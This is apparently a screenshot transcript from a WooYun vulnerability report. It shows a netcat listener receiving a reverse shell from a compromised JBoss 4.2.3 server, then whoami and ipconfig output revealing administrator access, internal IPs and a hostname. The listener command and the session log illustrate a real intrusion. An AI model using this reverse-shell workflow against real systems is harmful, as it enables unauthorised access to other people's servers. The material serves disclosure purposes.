 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
58.56.128.40: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [58.56.128.40] 19565: 无数据
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\jboss-4.2.3.GA\bin>whoami
whoami
hrjjpms01\administrator
E:\jboss-4.2.3.GA\bin>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5432:133e:af4a:9f85%19
IPv4 地址 . . . . . . . . . . . . : 10.135.106.182
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.135.106.1
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AC567C4F-C60F-4603-B54E-B626F9E3E3E4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{7E8A929A-1468-4A6B-B027-8B410153411F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{5FAA6967-9B97-4C8E-8DB7-F74B111FD557}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:db92:d24:1c81:171d:f578:9549
本地链接 IPv6 地址. . . . . . . . : fe80::1c81:171d:f578:9549%20
默认网关. . . . . . . . . . . . . : ::
E:\jboss-4.2.3.GA\bin>
www.wooyun.org